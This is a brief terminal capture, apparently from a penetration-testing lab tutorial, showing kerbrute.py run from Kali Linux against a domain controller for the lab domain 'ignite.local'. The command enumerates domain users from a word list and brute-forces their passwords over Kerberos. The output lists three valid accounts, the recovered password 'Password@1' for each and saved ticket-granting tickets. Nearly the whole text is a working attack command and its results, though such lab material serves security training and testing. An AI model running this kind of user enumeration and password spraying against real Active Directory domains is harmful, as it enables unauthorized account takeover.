 root@kali:~/kerbrute# python kerbrute.py -dc-ip 192.168.1.105 -domain ignite.local -users /root/user.txt -passwords /root/pass.txt -outputfile ignite.txt
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation
[*] Valid user => yashika
[*] Valid user => geet
[*] Valid user => aarti
[*] Stupendous => yashika:Password@1
[*] Saved TGT in yashika.ccache
[*] Stupendous => geet:Password@1
[*] Saved TGT in geet.ccache
[*] Stupendous => aarti:Password@1
[*] Saved TGT in aarti.ccache
[*] Saved discovered passwords in ignite.txt